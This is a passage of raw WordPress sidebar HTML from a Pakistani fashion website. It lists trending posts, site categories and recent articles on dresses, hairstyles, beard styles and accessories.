http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" sizes="(max-width: 300px) 100vw, 300px"></noscript></div></aside><aside id="sticky-posts-5" class="widget widget_ultimate_posts"><h3 class="widget-title">Trending Now</h3>
<div class="upw-posts hfeed">
        <article class="post-8651 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg" class="attachment-full size-full wp-post-image" alt="Best Pakistani models and actresses" srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Best-Pakistani-female-models-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/pakistani-female-models/" rel="bookmark">
                  Top 10 Pakistani Female Models In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-9263 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-eid-collection tag-eid-dresses-for-girls tag-lawn-dress-designs tag-pakistani-dresses-for-eid tag-pakistani-summer-dresses-for-girls tag-sana-safinaz">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  Latest Sana Safinaz Eid Collection For Women In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  <img width="640" height="300" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /><noscript><img width="640" height="300" src="https://www.fashioneven.com/wp-content/uploads/2016/11/Half-up-half-down-hairstyle-tutorials-30.jpg" class="attachment-full size-full wp-post-image" alt="best party hairstyles 2018 for pakistani and indian girls" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/new-party-hairstyles-tutorial/" rel="bookmark">
                  Best Open Hairstyles For Party 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-1747 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-hairstyles tag-eid-hairstyles-for-girls tag-hairstyles-for-girls tag-holiday-hairstyles tag-pakistani-hairstyles-for-girls tag-simple-eid-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg" class="attachment-full size-full wp-post-image" alt="Simple and easy eid hairstyles for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  Top 20 Girls Hairstyles For Eid 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-3344 post type-post status-publish format-standard has-post-thumbnail hentry category-for-women tag-indian-lehenga-choli-designs tag-indian-party-dresses-for-girls">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg" class="attachment-full size-full wp-post-image" alt="Latest Indian bridal wedding lehenga choli 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-new-styles-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" rel="bookmark">
                  Indian Lehenga Choli Designs For Bridals In 2024-2025                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
</div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-439"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/" title="Latest casual dresses for women">Casual Dresses</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/" title="Latest fashion for kids">Kids Fashion</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/" title="Check out the latest dress designs for little boys.">Little Boys Dresses</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/" title="Here you will find out the latest haircuts and hairstyles for little boys. Make your little one look good with any of these hairstyles for long hair, medium hair or short hair length.">Little Boys Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Little Girls Dresses</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Little Girls Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/" title="Accessories">Men Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/" title="Go for the new styles and designs of men dresses including casual wear, party wear, summer collection and winter collection.">Men Dresses</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/" title="Check out the latest haircuts and hairstyles for men and get inspired by a variety of men hairstyle ideas for different hair lengths including short hair, medium hair and long hair.">Men Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Men Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Men Party Dresses</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Men Shoes</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Men Summer Collection</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Men Winter Collection</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/" title="Nail paint ideas">Nail Art</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/" title="Wedding trends for men and women">Wedding Trends</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Women Accessories</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/" title="Check out the latest and new styles of women clothing which includes casual wear, party wear, summer collection and winter collection.">Women Dresses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/" title="Latest fashion for women">Women Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/" title="Latest hairstyle ideas">Women Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Women Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Women Party Dresses</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Women Shoes</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Women Summer Collection</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Women Winter Collection</a>
</li>
		</ul>
			</aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Latest Fashion 2023</h3>
<div class="upw-posts hfeed">
        <article class="post-5110 post type-post status-publish format-standard has-post-thumbnail hentry category-men-beard-styles tag-arabic-beard tag-arabic-khat-styles tag-french-beard tag-khat-styles tag-shave-styles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/arabic-beard-styles/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Hottest Arab style beard ideas for young boys" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Hottest Arab style beard ideas for young boys" srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/best-Arabic-beard-styles-for-men-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/arabic-beard-styles/" rel="bookmark">
                  New Arabic Beard Styles For Boys To Try In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/" rel="tag">Beard Styles</a></span>
              </div>
          </footer>
        </article>
        <article class="post-4438 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips-for-men-and-women tag-makeup-tips tag-makeup-tutorial tag-party-makeup">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/party-makeup-mistakes-to-avoid/" rel="bookmark">
                  <img width="300" height="149" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-300x149.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="8 party makeup mistakes to avoid in Pakistan" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-300x149.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-600x298.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan.jpg 764w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="149" src="https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-300x149.jpg" class="attachment-medium size-medium wp-post-image" alt="8 party makeup mistakes to avoid in Pakistan" srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-300x149.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan-600x298.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/Party-makeup-mistakes-to-avoid-in-Pakistan.jpg 764w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/party-makeup-mistakes-to-avoid/" rel="bookmark">
                  8 Pakistani Party Makeup Mistakes To Avoid In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/" rel="tag">Makeup And Beauty</a></span>
              </div>
          </footer>
        </article>
        <article class="post-6815 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories-latest-fashion-for-women tag-clutches tag-handbags-in-pakistan tag-ladies-handbags tag-ladies-purse tag-tote-bags tag-women-handbags">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/ladies-handbag-designs/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest handbag designs for Pakistani girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest handbag designs for Pakistani girls" srcset="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-handbag-designs-for-girls.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/ladies-handbag-designs/" rel="bookmark">
                  Best Ladies Handbag Designs in Pakistan 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/" rel="tag">Women Accessories</a></span>
              </div>
          </footer>
        </article>
        <article class="post-10473 post type-post status-publish format-standard has-post-thumbnail hentry category-dresses-latest-fashion-for-men category-winter-collection tag-bonanza-satrangi tag-gents-kurta-designs tag-kurta-for-men tag-kurta-pajama tag-kurta-shalwar tag-kurta-styles tag-kurta-trousers tag-shalwar-suit">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Bonanza winter dress designs for men" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Bonanza winter dress designs for men" srcset="https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2023/12/Bonanza-winter-collection-for-men.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/" rel="bookmark">
                  Latest Bonanza Satrangi Winter Collection For Men 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/" rel="tag">Men Dresses</a>, <a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/" rel="tag">Men Winter Collection</a></span>
              </div>
          </footer>
        </article>
        <article class="post-7265 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-dresses-for-girls tag-eid-fashion-trends tag-eid-fashion-trends-for-girls tag-khaadi tag-khaadi-eid-dresses">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/khaadi-eid-dress-designs/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest khaadi eid collection for Pakistani girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest khaadi eid collection for Pakistani girls" srcset="https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2019/05/Latest-khaadi-eid-collection-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/khaadi-eid-dress-designs/" rel="bookmark">
                  Latest Khaadi Eid Dress Designs For Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a></span>
              </div>
          </footer>
        </article>
        <article class="post-4374 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas-fashion">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/christmas-party-shoes-for-men/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest red pink and white Christmas shoes for men in 2017" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest red pink and white Christmas shoes for men in 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/Christmas-party-shoes-for-men-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/christmas-party-shoes-for-men/" rel="bookmark">
                  Latest Men&#8217;s Party Shoes For Christmas 2023-24                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
